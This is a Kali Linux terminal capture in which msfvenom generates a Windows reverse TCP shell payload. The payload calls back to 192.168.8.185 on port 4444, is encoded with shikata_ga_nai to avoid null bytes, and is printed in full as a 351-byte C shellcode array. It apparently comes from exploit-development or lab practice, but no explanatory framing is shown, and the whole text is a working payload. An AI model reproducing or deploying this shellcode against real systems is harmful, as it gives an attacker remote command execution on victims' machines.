 ahl@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.8.185 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbb\x6b\x15\xc1\x69\xd9\xed\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x83\xea\xfc\x31\x5a\x0e\x03\x31\x1b\x23\x9c\x39\xcb\x21"
"\x5f\xc1\x0c\x46\xe9\x24\x3d\x46\x8d\x2d\x6e\x76\xc5\x63\x83"
"\xfd\x8b\x97\x10\x73\x04\x98\x91\x3e\x72\x97\x22\x12\x46\xb6"
"\xa0\x69\x9b\x18\x98\xa1\xee\x59\xdd\xdc\x03\x0b\xb6\xab\xb6"
"\xbb\xb3\xe6\x0a\x30\x8f\xe7\x0a\xa5\x58\x09\x3a\x78\xd2\x50"
"\x9c\x7b\x37\xe9\x95\x63\x54\xd4\x6c\x18\xae\xa2\x6e\xc8\xfe"
"\x4b\xdc\x35\xcf\xb9\x1c\x72\xe8\x21\x6b\x8a\x0a\xdf\x6c\x49"
"\x70\x3b\xf8\x49\xd2\xc8\x5a\xb5\xe2\x1d\x3c\x3e\xe8\xea\x4a"
"\x18\xed\xed\x9f\x13\x09\x65\x1e\xf3\x9b\x3d\x05\xd7\xc0\xe6"
"\x24\x4e\xad\x49\x58\x90\x0e\x35\xfc\xdb\xa3\x22\x8d\x86\xab"
"\x87\xbc\x38\x2c\x80\xb7\x4b\x1e\x0f\x6c\xc3\x12\xd8\xaa\x14"
"\x54\xf3\x0b\x8a\xab\xfc\x6b\x83\x6f\xa8\x3b\xbb\x46\xd1\xd7"
"\x3b\x66\x04\x77\x6b\xc8\xf7\x38\xdb\xa8\xa7\xd0\x31\x27\x97"
"\xc1\x3a\xed\xb0\x68\xc1\x66\x7f\xc4\xc1\xcf\x17\x17\xd1\x3e"
"\xb4\x9e\x37\x2a\x54\xf7\xe0\xc3\xcd\x52\x7a\x75\x11\x49\x07"
"\xb5\x99\x7e\xf8\x78\x6a\x0a\xea\xed\x9a\x41\x50\xbb\xa5\x7f"
"\xfc\x27\x37\xe4\xfc\x2e\x24\xb3\xab\x67\x9a\xca\x39\x9a\x85"
"\x64\x5f\x67\x53\x4e\xdb\xbc\xa0\x51\xe2\x31\x9c\x75\xf4\x8f"
"\x1d\x32\xa0\x5f\x48\xec\x1e\x26\x22\x5e\xc8\xf0\x99\x08\x9c"
"\x85\xd1\x8a\xda\x89\x3f\x7d\x02\x3b\x96\x38\x3d\xf4\x7e\xcd"
"\x46\xe8\x1e\x32\x9d\xa8\x3f\xd1\x37\xc5\xd7\x4c\xd2\x64\xba"
"\x6e\x09\xaa\xc3\xec\xbb\x53\x30\xec\xce\x56\x7c\xaa\x23\x2b"
"\xed\x5f\x43\x98\x0e\x4a";
ahl@kali:~$